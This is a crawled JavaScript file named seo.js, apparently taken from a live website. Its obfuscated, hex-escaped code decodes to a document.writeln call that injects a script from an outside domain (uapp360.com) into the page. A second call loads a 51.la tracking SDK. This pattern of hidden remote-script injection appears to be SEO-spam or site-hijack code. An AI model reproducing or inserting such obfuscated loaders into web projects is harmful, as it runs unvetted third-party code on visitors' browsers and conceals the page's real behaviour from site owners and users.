

--- FILE ---
content_type: application/javascript
request_url: http://aierbeite.com/seo.js
body_size: 1083
content:
var __encode ='jsjiami.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Ox118599=["\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x20\x3D\x20\x22\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x74\x79\x70\x65\x20\x3D\x20\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x73\x72\x63\x20\x3D\x20\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x75\x61\x70\x70\x33\x36\x30\x2E\x63\x6F\x6D\x2F\x78\x6E\x2F\x73\x65\x6F\x2E\x6A\x73\x22\x63\x68\x61\x72\x73\x65\x74\x20\x3D\x20\x22\x75\x74\x66\x2D\x38\x22\x20\x3E\x20\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65\x6C\x6E","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x6F\x67","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];document[__Ox118599[0x1]](__Ox118599[0x0]);;;(function(_0xc8c8x1,_0xc8c8x2,_0xc8c8x3,_0xc8c8x4,_0xc8c8x5,_0xc8c8x6){_0xc8c8x6= __Ox118599[0x2];_0xc8c8x4= function(_0xc8c8x7){if( typeof alert!== _0xc8c8x6){alert(_0xc8c8x7)};if( typeof console!== _0xc8c8x6){console[__Ox118599[0x3]](_0xc8c8x7)}};_0xc8c8x3= function(_0xc8c8x8,_0xc8c8x1){return _0xc8c8x8+ _0xc8c8x1};_0xc8c8x5= _0xc8c8x3(__Ox118599[0x4],_0xc8c8x3(_0xc8c8x3(__Ox118599[0x5],__Ox118599[0x6]),__Ox118599[0x7]));try{_0xc8c8x1= __encode;if(!( typeof _0xc8c8x1!== _0xc8c8x6&& _0xc8c8x1=== _0xc8c8x3(__Ox118599[0x8],__Ox118599[0x9]))){_0xc8c8x4(_0xc8c8x5)}}catch(e){_0xc8c8x4(_0xc8c8x5)}})({})

document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"KeUufkYfy2evL7et\",ck:\"KeUufkYfy2evL7et\"});</script>")